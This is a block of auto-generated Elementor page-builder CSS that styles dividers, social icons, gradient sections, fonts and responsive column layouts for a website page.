.elementor-element.elementor-element-ec4da6e{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-21292 .elementor-element.elementor-element-ec4da6e .elementor-divider-separator{width:100%;}.elementor-21292 .elementor-element.elementor-element-ec4da6e .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-21292 .elementor-element.elementor-element-ec4da6e > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-21292 .elementor-element.elementor-element-ee1608a{color:#FFFFFF;line-height:1em;}.elementor-21292 .elementor-element.elementor-element-ee1608a > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-21292 .elementor-element.elementor-element-d862c5b .elementor-repeater-item-6811056.elementor-social-icon{background-color:#FFFFFF;}.elementor-21292 .elementor-element.elementor-element-d862c5b .elementor-repeater-item-6811056.elementor-social-icon i{color:#000000;}.elementor-21292 .elementor-element.elementor-element-d862c5b .elementor-repeater-item-6811056.elementor-social-icon svg{fill:#000000;}.elementor-21292 .elementor-element.elementor-element-d862c5b .elementor-repeater-item-534a283.elementor-social-icon{background-color:#FFFFFF;}.elementor-21292 .elementor-element.elementor-element-d862c5b .elementor-repeater-item-534a283.elementor-social-icon i{color:#000000;}.elementor-21292 .elementor-element.elementor-element-d862c5b .elementor-repeater-item-534a283.elementor-social-icon svg{fill:#000000;}.elementor-21292 .elementor-element.elementor-element-d862c5b .elementor-repeater-item-b53b507.elementor-social-icon{background-color:#FFFFFF;}.elementor-21292 .elementor-element.elementor-element-d862c5b .elementor-repeater-item-b53b507.elementor-social-icon i{color:#000000;}.elementor-21292 .elementor-element.elementor-element-d862c5b .elementor-repeater-item-b53b507.elementor-social-icon svg{fill:#000000;}.elementor-21292 .elementor-element.elementor-element-d862c5b .elementor-repeater-item-d8bfc68.elementor-social-icon{background-color:#FFFFFF;}.elementor-21292 .elementor-element.elementor-element-d862c5b .elementor-repeater-item-d8bfc68.elementor-social-icon i{color:#000000;}.elementor-21292 .elementor-element.elementor-element-d862c5b .elementor-repeater-item-d8bfc68.elementor-social-icon svg{fill:#000000;}.elementor-21292 .elementor-element.elementor-element-d862c5b .elementor-repeater-item-0dab7c6.elementor-social-icon{background-color:#FFFFFF;}.elementor-21292 .elementor-element.elementor-element-d862c5b .elementor-repeater-item-0dab7c6.elementor-social-icon i{color:#000000;}.elementor-21292 .elementor-element.elementor-element-d862c5b .elementor-repeater-item-0dab7c6.elementor-social-icon svg{fill:#000000;}.elementor-21292 .elementor-element.elementor-element-d862c5b{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-21292 .elementor-element.elementor-element-d862c5b .elementor-widget-container{text-align:left;}.elementor-21292 .elementor-element.elementor-element-760412ee > .elementor-container{max-width:1190px;min-height:50px;}.elementor-21292 .elementor-element.elementor-element-760412ee > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-21292 .elementor-element.elementor-element-760412ee:not(.elementor-motion-effects-element-type-background), .elementor-21292 .elementor-element.elementor-element-760412ee > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:radial-gradient(at top left, #F5B50B 0%, #E57B25 88%);}.elementor-21292 .elementor-element.elementor-element-760412ee{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;padding:30px 0px 30px 0px;}.elementor-21292 .elementor-element.elementor-element-760412ee > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-21292 .elementor-element.elementor-element-b178ebe.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-21292 .elementor-element.elementor-element-b178ebe.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-21292 .elementor-element.elementor-element-94f9a31{font-family:"Poppins", Sans-serif;}.elementor-21292 .elementor-element.elementor-element-4ea7509 > .elementor-container{max-width:1190px;min-height:50px;}.elementor-21292 .elementor-element.elementor-element-4ea7509 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-21292 .elementor-element.elementor-element-4ea7509:not(.elementor-motion-effects-element-type-background), .elementor-21292 .elementor-element.elementor-element-4ea7509 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:radial-gradient(at top left, #F5B50B 0%, #E57B25 88%);}.elementor-21292 .elementor-element.elementor-element-4ea7509{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 30px 0px;}.elementor-21292 .elementor-element.elementor-element-4ea7509 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-21292 .elementor-element.elementor-element-2335b49{font-family:"Poppins", Sans-serif;}.elementor-21292 .elementor-element.elementor-element-abd9ca3{font-family:"Poppins", Sans-serif;}.elementor-21292 .elementor-element.elementor-element-56db729{font-family:"Poppins", Sans-serif;}.elementor-21292 .elementor-element.elementor-element-ed95e29{font-family:"Poppins", Sans-serif;}.elementor-21292 .elementor-element.elementor-element-f5b04ef{font-family:"Poppins", Sans-serif;}@media(min-width:768px){.elementor-21292 .elementor-element.elementor-element-99d5103{width:33.332%;}.elementor-21292 .elementor-element.elementor-element-aba3294{width:32.974%;}.elementor-21292 .elementor-element.elementor-element-e924dea{width:28.392%;}.elementor-21292 .elementor-element.elementor-element-b178ebe{width:71.489%;}.elementor-21292 .elementor-element.elementor-element-6366d3c{width:34.963%;}.elementor-21292 .elementor-element.elementor-element-7a06f77{width:64.918%;}.elementor-21292 .elementor-element.elementor-element-a3f63d5{width:24.843%;}.elementor-21292 .elementor-element.elementor-element-1489679{width:75.038%;}.elementor-21292 .elementor-element.elementor-element-54131a4{width:34.963%;}.elementor-21292 .elementor-element.elementor-element-6c79cb2{width:64.918%;}}@media(max-width:1024px) and (min-width:768px){.elementor-21292 .elementor-element.elementor-element-54131a4{width:50%;}.elementor-21292 .elementor-element.elementor-element-6c79cb2{width:100%;}}@media(max-width:1024px){.elementor-21292 .elementor-element.elementor-element-ceb6401{margin:-100px 0px 0px 0px;padding:25px 25px 50px 25px;}.elementor-21292 .elementor-element.elementor-element-d862c5b{--icon-size:18px;}.elementor-21292 .elementor-element.elementor-element-760412ee{padding:25px 20px 25px 20px;}.elementor-21292 .elementor-element.elementor-element-4ea7509{padding:25px 20px 25px 20px;}}@media(max-width:767px){.elementor-21292 .elementor-element.elementor-element-43f0f1a{margin:-80px 0px 0px 0px;}.elementor-21292 .elementor-element.elementor-element-ceb6401{margin:-100px 0px 0px 0px;padding:0px 020px 30px 20px;}.elementor-21292 .elementor-element.elementor-element-5b44c57{width:50%;}.elementor-21292 .elementor-element.elementor-element-6aa2a72{width:50%;}.elementor-21292 .elementor-element.elementor-element-0f5fd3a{width:50%;}.elementor-21292 .elementor-element.elementor-element-61c426a{width:49%;}.elementor-21292 .elementor-element.elementor-element-760412ee{padding:20px 20px 20px 20px;}.elementor-21292 .elementor-element.elementor-element-4ea7509{padding:20px 20px 20px 20px;}}